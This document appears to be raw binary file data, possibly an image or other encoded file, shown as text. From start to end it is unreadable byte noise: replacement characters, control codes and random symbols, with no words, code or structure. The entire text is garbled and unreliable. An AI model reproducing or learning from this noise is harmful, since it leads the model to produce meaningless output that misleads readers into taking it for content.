�cd#�K^�Nq��0��L�Y�������5�����&3��j�$ئB����s��P�y�Rs�<B�FwҲ�}�<�9Rz�Ӟ��2͸O�z�� �� �Ś�Ԡ�d��ͅ.�K��Y�?U�q�l�n�� <�I�F�~����T�?�����͖6e*2s����$8^B Ο���d��M�T\���[�jeJվJ5�+u�V�xW]��a�kHQ踵*4�e�"��n��GE*�i ENS�xi&;�X\�կ?��#u9XžT�1���G�*���X���ӳ����� %G�d�l�4�R�̭����}�5O�ڒ�֪Wenka�^��_UBmǛ��N��oŁoy:?�Rֱ��fTc��	n��e.`]���Eu����3�s}-wŪ���7��5o� �[��O����d+�S�6n�W�%(����B���ݨ�L��m�)��S�J�s7�0�ۃ��e��v[`B��P���� (j 2\=�.�w~l�P1�Q����o�Ϲe.���Xk�_cLfn��6���F����^lhK	���8#�ϋE�B���2:�;ZvN��2�+��s�p�`�u|�3�5�V��G��8ϙ�7ةoM����t����mEƄ&�yV�o�;�<8�̫���h6:��=2J#-iJO�
�ta���_��,Xo��l�s=-��(�S<���5�N�<��x�jܵ��k"����갉]lc�;��^�����kX��n.
�ݷ�R���_P]B�Bz8H(.{�	ؕ�\������J����Y��������C5�Px��k�g7��Z[��yh�����یt����õҗ�QeA��yC=�(|v�LO���n�s��0��J9�l��ܧޖ �� �����f�2��9��4���_���*
0 s�S(R�����1k�o�^|�,%m�=�i(��:�h�j&l 4c{�j� �����K�w�2��|��({����S�����=�Ox���n���u�L�|�S 8�Ryr�������̝=��ŻT���^��Ek{9^����Ie�f��^	�����+a^�r�
��I[��.��B�3W6:��iӦy+~��F.w{��u�~a�{�'ZY�{/V&V|�i
�
h=n��eM7�^:Pj�gK��T|n�W}�r�T~ZeW������~]�~��~��p��n$}�d�hM��-A%�(�nGQl'��Zx�x}�^H��%�8�b8�f���P�f<��p r�?�Wb,��Yw�2�c[ȅ]ȃ`�@��Yf��bDX�FH=�frN�VV�|M�|DRPW]5~ԶJ��}v�r3�]hƇ�ׇ_X�
xudHe��gXy�Uz�w��M `ƣvu�*�P�Dm��l�h���i�ց:H��(�x������g~��=hud؀�39�x�&o�R<2 Z�(4���5������#Ɓ6hZ����؃�Ȍ���b�L}�jɲ�f%<p?�.�����|-Gf�؉��}y�({.��x����u��ԌΘo>�T�V$�h�g�g��tr��f����t�t���f�@� ��9��C���醑1I��ws&7۶H���D�M��OD����'�+ɓ� .�q?���c��h6y~~H)Qe�ȓ2䓇���ֳ\�#`9�P
�yL9	�Q)^P�f
Il�u�I���V�p1��8IIe����&~�،li�i=�F<�M.�t+	�I@9�]��"�o"�Jg ]@�7郣Ջ�ǆ6�Q�{cY�� ,���9�����TB�m��D;�Ù-BU�}����x�`�F�kIe�du��M%�Ǹ�.d����ؓj��A9g��dO�S�^�)�9�m�5�Mm(�DY��YB�
��	Z�g�v���-(� sAf��9����깞�G��:%Ym��<��4J�7��%bP�s`�t ʜ:�`'�����Y3���2�z2(@t�T��h�z��������)��#^`�����	Cry���VGk���7
 }*ʠ:ʣԛ(��H��g�Hq	@e��s(^w'}!�o!��,:�湧�Y�6�f�wd�W���!��c��a�g���H���m:qM�z��y��LQ@biO2�bV�@�{dwj3j �w��k��i]�WH�_�t��k�o�8�����}�H1Qi��皥�=����x�DbX���Z�0����Mk�������g�Wj��>��X�'��Ê�ز9�|Pʤ�ӧaX[S��I5y��V���Ŏ�ʭ�g\s稏��X��m\*@�i�����U��z U��Q8��%]�����MD5� k3�E��د�x�ij|�3?�F�;�;]�j9�czj�7ʛ{l��lFֱ&[s��!����䪦 Yl��PN��J`�%���e������j��k?KTX'�C�);
�%`'���IJ+_�Ӭ����@J��g]�r���#�^]�hD��b;��*�$�h��j���ǲ����9�Y�*�����z�k���n;��������bDظ�[=���/[��i=St�#5�FwE�n���Q�n��dB[�����:y��~����Ŧꊵ�*��֨�{��[��:�˻S��׻�E94���J��`�E|���Ǵ1�ȵ\��p[�St�O[��{�����T���q����ֻ�{��[��버��������K�N����`D�\�G�0�������A���
��
�����xX�������*K�����tGk���k�\��y�%<�T���뚣���
�;����k�Sp�d|��*��;�η�=L_?�8�[bBL�%�~ۆ���L�ĦYrO���[au��V|�7�r�\��]|\�2W����d��F�S����*��K���ƍGy>ֶ�f�v�Ū�m��}�����D5ƅl�J�a������Tv�!�6�\
\�نVK�w���}��ɞ����̇"lr?[ʞ;?3;�T��|{��k�{������^l~����F�8���^ο�᷹j���M��ku<t��,l�lͯ˫��w��)�ul��l��<�������\��l��������<����,�gxV�
g��w4�R�Es��h�	���\��t�%�����|�)V��|��^�����º�z��-П���ҭ,�_�q���z�gK�/ݹ�K���O4}�a��rh�;:�>}&?��;ˌ����a��;l1-�bmsS�V����{�ҵ7=��_��A=�2͕*��B����p��1�o��n�ʿ�Ӆɟ�\ml������"��F�Gmի�ق���w���#6�k�k���şGJVw�=�8M��=��ٷ]����<ё�L��g�H֨���mCA� -��}���˙}��k�f�ʼ-�����̸S�؃t����8�]���}��<ݠ]�������=�����Յ5�<Ɓ�y��w����=���:���ݫ�}֡���F����r���5j����'W���^T�� ��}��}�ό��m�����(�քX�b�\�����\��7j� �*"��$��/����n�ݥ���
u�*��Β,7��oJEy����-x��n�D��q��-݌]&r����?H���دZ.X�
���F����m����d^�������.��'��T��hO�i/j�B~͢R�ܓ�~��8|�{]�^������RG�����7�*nk;~�-Y9wz��|�n�I�����Rib�Y�����~_ۉh{V�a�����>�9Z��)�,���>�I�ޡ|ꗦ�M�kk�p���M�n4������]N���zl��,�=0���>� /���勑��n���������+���]^��������<Mۙ=�o��N�^�������Y�������`��*+��L|���1u��pS�?�.�#���q���?�2��_���c�fs�q���_��#�>io�[O���r�VY�����-��<��v��%�����7������=�����.�\&�jM�%Ɋ���+�շ�����xK�T��x��+��"-ґ����5u �h�l���e
�߉o��i̽��I��6��~����y֘�`�V�j^��潾`f�5�9��*���	�v���π��H['�������ڟ�u�`���f�Ï�]��*��?�����t�!��#�M���t�����)� ����-������������L��.GW�:�M�$��2���������������%��f��ć�ȏ��̗��P�� [,��ʇ��g�nd�^����m���B�����`��������?����� �	0Y�e��%\�L�O�B}JEQG��V����'P�B�¥˝?a���pI×��a�2�I|��鼇��IC=�	j�g��H�\ʴiJG*m�����CW%����Ǝ��rtqud.�$i�<J�*U�Т��9�Z�l5o%j��ϟ��
��NoR�N�],�1T�05aͺ�b'�6f�,�ّ6�1d�/Qǵf���k��M[��ߧ{��=Z_?��/.��B�/!RV�D�Λ[y��qӭ��G�^a��Ф���Ю�c����0o�	�߮~q���>����U�E��f��rX�a7�e�Շ�S�}�x>sj�I8}�톅��w�������E&كRT��	��	�y�`W�5(�g)�gDwv�Ò0�v\xA��{T�tW�;]���S��e���c�Xw�5���2Qт=��Y����< �ȓJ6��0��H�\VI�.[&�Z袄���;5�)C��2�,�|2�di*�&�]�h�sYgD�t�GF�}
B柀��l`�$��(��:�h���Hɐl����UF�Y�i��iY�4f���F���p�`k\⊗�x�
�!��z+���+/��;�1�b�ѩ;n�V�E;-���CVv�9��w���b������.�����Ćl�y�\Q��.{ t O���=&�r�� *�z�4a�������ü��������(ꦙn��
f?^d�*W$��2#�4o�r9����l�s�AM��F�mҿf�t�L��w2Qg*s�Uj(���r7��ِ/��ݮ��B��\���n�	!3a�ig�7�#����'�]��"HBՙ���`s��X�]��4R� @,�%܆@�˘������1&zl��|�mwJ����W���6��;F/�Nj���)6�f��qr���+	xvi�YÕ��6�M)u���V�:V�I.ش�E�R�NA��4� �=�����>�S��x'���Ε
�.����v@,�k�
�^cQ}է�#h��G)�����]ᅎ(���*/]$�"���0�,J��٥����!�nA>6Yk`BlN��-�%���3�D��R�DaŶHH�P�ћ^�+Z�zkc�(<!���B�62*j]�e�[�"����k9kH&�(��b!�h@��^D�e�LWCG�q����b��-�M���*�0�{63�%�5�Q@�Y�e����)�PC�����7��^�َ/#	La��R�ZE2m�8��=:�Fɩ���Y�kN�`��*RsQ<hٶdbs뺛W9�F����ԡ%�*MFЍ�������l
"w,�)ӗA��(�,LL��V�x���9�u~!���0�Q�Nt��<�8�+\S���gGmme}ɈM�xSWΔ�n{�,�'�0^N��zZ���BTR�G�^��I�|�2�ܚ�$�u*�մ�V�:E��a��X#�V22��b��$m�V��vsmf*s���z�AD�R5BU���%�f91S�V���X�XZ*dk*ӊ�@E�ШG�G�N����vGr�#h	�W�yM��̈j�'��v��
���W�ۖU^����x��M`m�Mo��w&Y �G�L�_��ɧ�T���j�Bb]�z��UdMwK��G>��Ql^Y/^o��1\2��W��3_tvD�F��u��V��6,����a��P���z*0Z������۷|xL����p(�D�6aڰ���cM�8��e1�!V�2�^g��nm�b ��iD,�Kf�u�e��և�н&�,��HV|�'G�ʋ�X�Ӊk��\�s�ʹKI���sFv��a���D��8� ;��b��K`��tƂ��sj���KAUd�-ԐM=�ҎV&	WڕJ�MM��
��^��0F$��<jǖ��Z��>:��FЊug�*iF4p���M�����2���ѩ�P����67p���l���LUY�gM�B���N�kL�; �i�]���t�j�G�Nʀn�F��d������z��-i;��Z(��F�V���p���,��zԽ4@'��q�8�(nUz#�D�*4;�W͔�9'��<�}O�<'�9���r�\��%�=Q����5��מ���[�����1]�~']����!Y^��}��qv���X���<�#�6˾^K�3f~��w�ۏ,,��ιG��z.W'�#/w�Z�).vv��i�̺�@.=-'ѷ�M(Dh�	��٦x�+�!HWy_�pF�K>�Ov"��9���=�z���f}
����>��c�Z&��PtUi� �VB6o�폽��k_�1W��~��g�ܞG;�wIx����G!��ҽ�>��;����W}��qw��A�@�f�6x��~`x�GB��x�W9%QpO��3y9Fh �j��,��UW�T���&8~	�R�k�ge.�P�C����w`����{�� �j��&]�q'xzh9��o�5���7�4��8wX���~<X+Ȃ&@�C���Gt��1-��ߑ'�p�P�e����8u�c�;x�=�-CVbх^F��&Gn�S�����,Pk�Q��r(N2tY�lu�Yz���b�PI�y&(��t�X���8xyeH��hu(�`�=�h�|Ȃ�HK�t��V��v�H��hyq؈i������Y����8Fa}�(���l�^�(Y�5��C�q�8�Et0f���v��Ȍ�茡�l����O苿(ؘ��(�b\���6��h��x�M؋�؎�h�T�{���8��Hm���E%�e����8��NHY�(��	9�D(�8i?_�ǀ���ɏ��s &c�h���`Y�肘璾��!�&L��(��F�z�8@o�jl�� �i�ɑsv��=9��xk%u�D�`Ȓ-�� Ǥ,���4��j��y�V	�<��#��g-�8���Fy�H���5�2v��Q�m�p؏r��_Y�w�^����|�}3�T$�����ɖ�y�o�{��:8�"�w�$�z���ؗ�97l�Lf���}ac��TY��y��)��>(k�8��y����4�5�H��D��ɑ�Iw�ٛ�y���&�o$V��隯��cFL���hh�	��^�&��f��i�!�y�Y
���)��yh09��IL�i��I��Y�	����2t�,D���Jtd��I��35�=���^Ĉ�M	��Uy��j��é�&	���M��P�$���)�:!*n9���;j�%���X�4�U��/z��8@ ��Ԋ=֡�I������Lڣw�)�@J�{ȝآ.��o��\9�m�Q�7	V�� ��:	��9�q��Z��Zsg��i�$0iW|�nJ�<��(��d8�i����פaڨE��e������UC]|$b��W
)�ىu7��J�JW����b*�$�LB�{	�O!>�r��W}����<�P"���J�/Y��AZ����:�&��Vx�/E y���c��M��R�:��Z��:���&[��{��J���]�ڠ{���f�� z�����F;Õw�Z*y��*(=�u�l��M��<Z��$���:p�j��J��X�A��z�(;�!�R��������LD`a�JK��5kV������4]$��ʘS�&;��c�*��-�.0]N�Z���J;�+�U���Y�K�;۱Z3�Z����gS�fk�(�)Z�lK,۶m�R�c��q�������jec; ˵V���f���������X;K����&TKg&T�ϸtι,k ����+��*	��~���˧�&�	h)���(7��d��{����~ض��b����n�R�P`�|R������������}w��+��T���؛��[��۽��q����tP��k�4�h����D��[��[��k����T(���w;��*BrE�4� <�\�|�|�F�/���L�������1�/@��������C&���$<��[��K�d���+�o!MdV�&��:��<�����É@�=\�>|�Q��,Ŀ�#d��&\�����[�V|����6k�D�����9�7�k�J�W��%l�l���������=��U
����9������
�|�L�9������Z�1�a����ԫ����CȖ��+�P���Q�o�|�G|ǆ��C�lǦ|?�&W�ʅlt�Ģ���|Ȉ�����a�d��rc��T#�V����$��;<˨,�|������|°���r�q���|��l͝��c����&x+���΃����j����rӜ�r���Ή����+P�*0�  ��cR�<��l� M�ݬ��X�3�LI����\��:��y����n<Ϡ��&,����=N��'Ϙ�2@BM�/-�-�㬷�KR>b|��c��L�*���ɛ ��<��\�"��̌�(mϬ
��0ӗ<�9��J��֢�,�- ^��,�hx�h��i-+�O��M�y�%��o�H�Ϧ��U���Lӹ��f���]��yo?�T}�����֋`նٳ�Ö���@���xmԩՓm����Z��ͥ�|؎8���D \�e�3p�UŸ����ٸ} ��"���m�˷�Žǹ���-�U��<<�ĝܟ�۸����[�����ܸ>���R@ݘ�ܘ��mmީ���r�M�>0��]�U��ݯ���M��}S3��׍ڜ8��v��C�u���-��H�]�n� ���<եm�&m���i�����`�����˭� >������/쓲����*��퟇V�#n�����ݔ�mĹ��!���� .�'	�Mٷm��M:��C�
	]�\��{^d���=^��.�'����I~�6�L�i���N}�C��x��"m�->l{�μ[�岙�K����a���8��<�����n�/}���&��K�.�~֞��v��7�ߝ^�]�mP��Y���n�/xw牅ܿ8+��1+�|hI��P�з}�^ݎ��֭ք$��QN�`����~"�^����0�<�l+f��^d��o���������������^�ͮ����<��^����I������:.x�,�������4��6l�̪^��o�mC����` �!�6N.�lP�&��,�P�m��)�-_�)_�6�x��S��>(v�����,����&�����.�P�6un�(O='/��^�Y�'��[�8_�CZ�H���3�j���>�Q���]��U�����F�$��,����W�̓ȅ/�T�����D��������no�B,�>�)_��.�� �?�O��������⭎�"��=L�������k�������y/��/�� �Ï���B��ɿ�V_��/��������$�����*�=�����$W��O�������ү@P����0��*���������BB�������t��3�F�����D�������
��f����������t���%�*�t������������m���g������<�-R�� ��������������랼������B�����韪�F��Go�A}�`ի�p�0w�n�C̕�r���i�Ʊ#Fk⾁36.�G��R�t@0"DM�
&8�&89������ڛ8T�Ç�-(^E��Nz�Hu�Us%��ĪU�ʯ�^�ɏ�ӱ4����A��
<������Zd[	TA�O�F�Z����"����:�`s^��j2E�
,'X��gZ�`�mh��I-J��2�ɀ_��<��ۧ+*���"a���#Vܸx�t�;AV��B�ɬ1�� Ot�=*ƕLy��ԯY�Nw�F>\��;0����O������É���Sr���Rw��|z��yd@��k�9��g�j���Q]݄�`"�u8~(��_,���b�(c���U���dW[f���[=���!�w����W�4)"�Zy!e�'VI��Xf��(�襌5
��]
��c��]�jRX��K�Fɜ:�92g���z��S�&N)蠄Zi�Wn���|��@�B����}�����R�Y���i>��j�mG�:��%�i��4Xꖮ�
U��V��"�k����h3��d��ǖ��y�����d*�[��a�i���꩞n� F�vKݩ��jkk��뮽���{���듴��-}��4L�^;`m�jp��n놸�rꪹ��놰�B�.�����_�a� qD�K�Z+n`?~0�n�0����,z��*��Y���{����r����Z��/"n(�����TW�.�'ߪ��
��[�:��s�?7m�B]��H��v�q�t�u��u������߀x���q]�5���{~���݆bu���i��lg����)��p�n�$~�z��Z謷��믫	;�s�����;��x���{�_���o|4��.�_c��텸����Wo���e��^�w�:͉W�0����b�x����9�;���/����<��?�0%�>>\�K�+ʗ��9�}��p<��}����W�
��~4�_���7},`��v����4��8ؤ:���gh��
���EP�:����<D?��ވ�	�����ܩ�|��ͤD�ѐ��6�!�źޭ�wy�	�6E/v-L�b�6F앑�2���X�-�^<����>�Q\1�c�B�FI�@�}��)�ǲ]L�c!��9Z��ǳ��$��F��{'x��N��#.N�J����'B��J��!'��*��Ĥ�4i
X6Qn��w0�RN2��c)[i�`�K)�,d-o��j�rs�T�/#�Ȑ����T�!�I�r��"���U�HfZ�,-��Ek��n�&�p=�=��\�')�9��`~�B*�:����(D�gЅ�RQ��{�эz�� �=G�Ol�S M)@�Җ�H-��LgJӚ��E���Nw�Pj���%=�I�)�ϥr��"���S����s��J՛���jۆ�;R�Q`�I%5vF�Hu�	��Q��ֶ�էXͪV��պ��4���~�׳Z�}�`/��jU�v=�b�ؽ��,d'KX��u�Hk,W�X�:���+�@K��Z�&��>9�YՖ6��}�k�z�ˢ�m�]-k���ٚ�h�.mkk��z���m-�r�����v��-�m�kG�R���u�s�]����Kۭu=���jw����wq�Y�tK���:J��＠�������Wmn��[T���QjukUS
1��o�����[B9u�i�0M��W�b�3���̧�2��#N��'xa	���0?�����ԡ����yȇ�=��@Q����|�D�
�Ԣ.n*�{��!�XƩ��C�L�U�[��sL� W��׼f+��kNrF�Lg6G���?%Z�����M�3���h~��ΈN���|e�
:�]h��Lf�HZјδ���O?oy)�Q���PQ+:��~��	=�N�Y�n�g�fF7��'z��S�fJ�t���3��-�M���[5��|gd#�uVu�c�1a��V����=k[sWJ\U��匂^:���6��m�K�{��v�GmJ����3����~o{ݘ��\q-nH�Z��FxM�n���Z�3?>�L��ܩ�7�%NU��;��>�I͌F5繠�����Pn�ԡ��G�fDG�Y�w����{C5�+��-�o<�59���mxC4��1
d>�;�@)�8�wn�D���|�s�k�g���/GݝC>`}�;�S�����<|�a�:�I}���:�tN����p�Ý��6<��.g�k}�����u�sܦly6��qg9� �4ⷮk�K��?N���|zf�~��8�m���ӳ=��Ns�G~��g�mݾ��/}��r�!�k�������^zb˞��79�u���W��/u٫g�����#~��m�Ӛܭ����}����ӯ��%�X�~��Wl�}�~t��f��&p�yŇ\�g��t1�cagvx�l2�jVq��b���y7��V�
(	����~�C|��~~Fwu�Q�q�8��9�j�!y���Ge�Ph|��}Xl,xm
�M�e.�60�s&�g��~(�����iC����g�y��\(�Q�zS84U�iE�! ��6S4��]�d�fzq~�~�G�c��%��'Ȅk�ij���wEoqqXg�W�7ƈ�g*hs�6xYW��xjd���y��;%�NX��؈4�w��}����y�{��o��f?؁����X��x���R�V�3e)�f��p؅��1�-�{hwwt���vm��F����H��f��X ��RU�8H}m膬(���Il�T�tm��� ���3����^�G�t�8f)����I(Y��	?��w�ċ|Čs�.Fp���aӈQ@'N��%�a}4���bY���h��	�G���y����p�t�9�D�y��=ـ��Hyy���~�i�W=AɆ(�J��G�c�� p1�ethp39�(��1P�!)�KIz�����W�/x�l�r*��JI�RٔTIP�h~f��{Ė᧕\I�
7��9�Y�5y�鈓�)�l��B�j �g��Y*���[�vI|�Y9�I����䙟Y�������)��8����V��i��S��:���Y�p���o]��v���:���v�P�y�����	u�耣ɛ�������:3���靳ɒ�	k�9���:�9��Y��I��i��������j��:t��ٟ#�������Y��������:޹>�i�����������ƙ�pTșB��?:X�&j��ĜF�K�S��y�����4����y������t�V�����ٛ�i�Aʖ���[��l3�4�)z���VڝQ�����	j�ԉ�_�\��Ǚ��S�E*�2������"��c�Nz_j�Aڇ�ɥ���8z��js�S��9�s��Lz�ڤ�J�l:���V!���s*��7Gw��y
�YZ�8������J�bj�`��ʞ�y�j��h���f`8���>i�
�6������|Z���j����ɝ��7�
�����Z�~æ�Z��#��ꓻ��3Ax2xj�����"a`P*�*�Të���ꉨ�� �����_z���Uc%뺜�c�,�)����)>��>z5%0���ɺ2��:�*�`���:��z��6�Us��������:��ڤ���
�!4��5����>���z�SZ�tX����Mʱ��S���i��B�'���:ˣ��T��9���J�.K5�D#[_��=p��Q=䜊)���*<;)����ʦ����¯銖K{�P��)��)�V:�x�3BJdS1KB�⡟	��
�w۸Ai{kk�iZ��9�;�r���W�$�랞+���݁�/Z�q`�Y��M����q���CR�����1�`
�=J�Ժ��A�����FR��+���������;��K���Q
��;����q���:����f����˼�˴�떶��I���+�O��Q���C���pB��˽������!G�����K��9�/�����E��+L�!�띰&��y�k�N2�"d՛�������ѣ�˾"�{���*���_�����(�/N�(��*,�,\$.�����;�ce�A��n���yW|����Q\���1������Ƭ{��&!,�Yz�X�'tk�X��g���ď��r+����x�����l��{\�<�ȍ|�}Ǽ�(���fL�v�����(ZBȒ��ȁL���ð��!ܼ��+�1�o\�����\��\ʖ�C8��<����<��D�~<�!�������q���|��k=�̆��O+���_l�����Υ)Ά�s]�K�}�Aae��\����&�����\���(�l�Z��L������������z����1��ɇ������M��!�5�|�Qz��̬0�}>ҜϧP�A*K��YЊ���I�W<@-�W|���l4�[�-7���-=�����5\�*$]�+=�-���|�6G�C�q��M��ެ̧�Ӳ\����^�6��e]ma^��M�{k���͂0�>-�:
���,׉i����\���i](7m�m���.B��v�ػ�_!3^n]Յ�����]"o,�g\�ȋ�}�Ѓ�����հ�2�C�a�ԕ��8*ٓ��w�\$�8�2t��#�]��}�č�r�(jՁ
�ߜ�˝��m���CM��}�Q�ݦ����8��[���� F�����-F��Ս���}��MÅ�_�۽��������� �>�N�S��m�.A����M�Ʋ����~��������
���n�����Mm�K%/����0���3Q��06��2~Y^�>����^��'�y�u��u�H^^	��J�A�y#��E΢K~���X�^���^�R>��V�[��f.Z�u�L��_��`�rĦd^�j��h^�k��nn�o�4�s�UxNY9^�\�X��芾����B��.�nT��*/�难�������>�^�~ꨞ�nI�^�>��>�^�~뚾�qN�L���&��>��^��~�Ȟ�ʾ���������읞^Ԏa��������������>��^��~�������#칮�%����g������������� ���.�����n�[��������O�O�jm�؎�X��? b���
����ݮ #/����>��.�9T4�N�O�^����.3� ??�k��9u�E��`�@�6��P���Q_�M��?�6��8�:�>�_Vo� �e����L_�m��!��T��U���ɼ�{. _��/ �wO�P?h/�U��e���?���v��x����2��H�3��'?�?�ޮ�M?�j���>y�/������o�9o���������@_���J�2E�����O�KO/Ml>�����/�^��?��@��ߞNO��k/�/?�ߟ0�
@�p�������Y���.�=^�	O�,��ii#���b�������#�
���

������i������&/�b�c������^�������a����������q�������������+/��ۅ6��e�������䅖���b흆�������ױ���H0��p��)\h���f�"J��Z�}����n]�y�}$FȐ�I�&�L/� 0cf`$&�͛%3������
=苡Q��R\�ԙE��Dnt�1LF0`�yH�ǖ+[�0<��x];�-ѷE��UJ��݊ @\D��Kٯ��~"5�*XN��
兯6�l#��W���u�j�w��R~�g+�ŎH}|�^◨5��*��ے)�6��w�͛�x��Ht$�&M���8��4!����q���h��}w�O|�����	_��ю�T�D����G�/�w]�tQ����8�p��]wz��/�'ay��Sz �{�W�W�g\{���9*��R7�U��y�5���ZD8!�8�q���Z��٨�)��󑊪Y�"q
�(#�P&$�9��c���[U+�vJa��}���ܖ��c�OF��qMIe�L5� ��i��ֱd�J�L�cc����Bʥ鍝m�9c��9'���'mz.Ƨu_��Rb��(C�b�(��:ZY��NJ�4�^����'C=vY@P���"%ݢ�;^8P]�Kb
ǲ���&0���꫰.++�N�:�>]:a���+fsI�Wn�/�+��i��l��>i�NK-47�pµ>�ír'y�+h����!�N��������F�֡��K��%]���cq�q$���X�fc�"dC@��k�.	|{����k, ��J��H[L����H'���	z��G��gc*�4���3UP7�)�`����d��^�B]t�lw}�k�1�ָ8��'�$�PjUs�6M����c�\6����6�D=��/S��l`���L_n�=I{�jR	��D.�+~/pc>zؖ�I���e����9~�T�&�y�VG��밗n��Y���ꫛG�����<���툱1s}4Y��w��!�{Y�G�t��O���3�|���o{��C���i��l�c-@���O���%�u.}������Q�t����tq�� �n����>������s�..��\p74`a�@g���\�/tg����8�!�zg:U-�@�c�@���HL�!�
�Ѕ�"+U���@X̢���.z�`��56'>�MA|���U�p���H�:��x̣��G:���X#���>�L�"��?2���$!�G�JZ�ʤ&7�ILv�|�(GI�R��L�*��1���g2@�Z�R���%�z�V��l�L#ayK�2�Ŭ�.��Ky=kF��%0��Fb&s��d�5ۘ�f�ʙ��e4yIMa
њ��6ө�vv'��'9�)Lt����ħ6�	�~�F�
�����lT��|�?UЀ
t�=(2q�<�*t��l�Cj+�eP��(���qLk`�y#����+�~�/��K��Q��󡪳 (����P1�&�eJ�J��t�}��[C�ș�F�5EG!*��&�Vհ_P�tU�R/�K������s�47N��T��*� �f�f4���4��x��
')V��)�zPLKر���}��\I�U�4 L-�X�Xĭ�����6������j�T-Q�v��`�I�ֺ����+�B+��������m�*í�6v}҅��էB��S�j�n�[2w��-CVӱ[Ҫ�����i�S�A�v����¶���iڥ�K��M����+b����6�X��gf�^I8��ѝ�w�OK�e�����n|~{`�N��nt��]!��}�`{��ςx�U^�W��7���T�+�_���a�-���X��qz}kc�*��/�#�a�i�%p���A�&V�Ar�o��iȮ���&v{|[G��-���/��7Fo�#<d�c@B�)w�B��S`����*�����Ѽ]�0W+X�g-WB��ȴe��<i �З���*'8�Xn�W'��A3ثN쉞�1O��#�ҟ}�	��<C�M,����j��DK�D�y�[��7��X3Əl6U��.���Z�0t�R�^;y�MN`�� ^{�����deS8k�V�r�M���}S�4��4�L��.�u�7�����`��mj0E�zۣ���|�;��ը��f�b�]xl-�zK����!�HGp�m�/��µ��2O|��T���s���=gr�C>�cw��a�@�I矺���*�UN�~ۢ�Hg��	`k�/�oKov�M�s������7Ga�}ӕE����t���|�m�.6ɞC��6�����u���eq`8<�FQû�E���s�=�|�*�9-$8	�qv�{�K>���z�7�{��x�k=�v�:��0a���ߩ�ʷ?����g|�A�dg�k�?{Iw?8rK��8T}h������^�_�go2��+ړ� 2�����bū�3�q�r�g���4v/�X��9��O��U?z�gx֗x�'z�7?j6t�Gq��{=r�g| wmtgjcwyF�8Gr$|}�9�A}��8�pX>֗�w.'����w��=aGm)vtrE2.�q�xT��t��|�V����C��go&d=��})X�,�wŃ~K�{�n2hl(�;d>H@}Vj��4H�o0��L�ofW�4+8��8V��'(sQh2��#`�ux�{���A�' ����\��S�xg�3$?��sT"%:���U9u�Tu�o�cpO({����Q�\Gd������/iwv�����a�{cWYW[PG=z���s��?�{-W���u��}rs7�h���u+�P�S[�4�؍���w��X�����+0s,0�/�HI�"�p.���g0�� =��!s=R&�p�#�O�""��:e31AF+��XW�
�����P�ӎc�3��x�PA��2�v��������8	L/��a"�p�ި�:9o��	���@R"i"�E.�X BW�x�:1���'��Py,�X�+��(�=렏S�H\I)t��#3i\0	�SH9.���;�~3�)ٕ� �Uy���ue)��&2��A�.2�W�	;0,���`�hi�m����psl��n�~p�2q)"s9��x�cYo�9_�"S]IR)���3�2j�xuD�aKv��rA�9ZI3fy!�H3�W���r2�q����7���z�	{9~^��ɚI�'�$q��f�5�� )��$d��eY_�I3�i������̉0�9���Wa	x����]	���$��U�"��H�����5+7�)�K2Y�E��"��E��i���%���'9�O����Yesb��P�癙%R�6�`��h�Z"��-� b�$x2c�i��y�g����#����0�1x.d�'�ע1ʚ�`����I9�� �3q��x��M9������"h�� J�LZ	=2���ɥZWA��X*�ZZ8id���b(��.�����R���aw�s�J���b`��������h�Y�w:�����)&A(�b����B.A�	 !�3�����i����9��9%Y�3���)Z��J������֛!��J]�a��)��"]�*��ʫ����`kE��z�Ī�8x�PJ7Y.G9�n���x�䁈�Z��j��z�|Ji�N�%��æ8�\��0��%蹮�y�&�#������WV��������ڦI:�.;g�.�x�/�r� 8f)n2���~�SR�P
���h�'Gh�(��va��8����;���� �A+��W�PV˳= !�
 q ,  S \� �����������_����i�������
��N�������������6��
�������h����������aƶ��^����h�����m�b����ǐ���������滒���������^�������������?r� ��ưᶇ�I��D��2j̨n] C�I��;{��#X��3���<�reK��9܉�"N-@�N��s�ѣ�*]��fL}3���,�ԚU�jEꓧמ`+�J�hװ\�"mʶ�ӭp��Ɲ[��бf���{�n]shŪ�֪��ɢ�]̸��g�JLX0�ʘ3�}̹���j'���W�eҚSͺ��ҙG˶�6dԪso~ͻ�ﴳ�m�tdܺ���ͼy��ЃOM���γk�]���ݭs�|�y����>�x��˟��<������mO���� �G�w�}�}G Bg4蟁a�R�He&��~����(�{#�h���v�� �(c�>�h#�8�"�<�#{@Ҹ�7Y#�E�$��C�褂.�(%�F�x�eWR��\V��PI�Zz�M�h��d�x���p��%��9&�fz��k����|��}�i(�v��h��6*(�|�Ђ����glU�覐�y��k�*ꨋv���zH鑫��髰�����v�ꭞ~k�������N*����P뱻�:+������҉���:;��x�j%��
;���D:��Ɩk.���w��&���J������ݶK)�b�*� �+����۫���N[��	+������c��k(1�w|��j�Bâ�`2�'����:r�'�r @l��#L��kb�p��KqкƜ��HM&���C����TMu���۴��u�D�,v�D/)�F��4�l�-��k;�t�n�;w�����|��7�W���x���P�8�c�����ںL�\��7�pgn��ww4�c[8�9�`��$����,����[��s�P@��L@��4�z�����8������0_��>;�8î�ꭳl5�����b�n��/�N���[\�輣�|�'�����o��FO���77N��׳^߲8|YȖ����
M��vq����~�[�w��������>.�m��8�N/�{�
��:�ٰ�38 
�B��v:� ��5�0�;��a®�}�;X
�gB�U��"��9�Q��`da�`���@R����PD���bD��@����[�����1,q*�c���G��t�L$"/xHE摏��k�;���ddTT�<�f/�qh]܈�E
�kJX\����G�^|��iIVƑv�c[�K1������"+i�\^�k��@��� r��i�Z&9=T�QwN�%���ᛰLb$�E\S�H�:qw�A�ӝ��g+��0h�R���q@f���V3�ٵ�f�ktĦ.{��޽2�?g���U���<��QcZ���9�΋JTo��?�L�S��#��H5;����/�SbB��'�%�My��=*R��ԋZ�!=*��O��4�Z���X�L��4�.e��&$��L��`���^6��c|��&
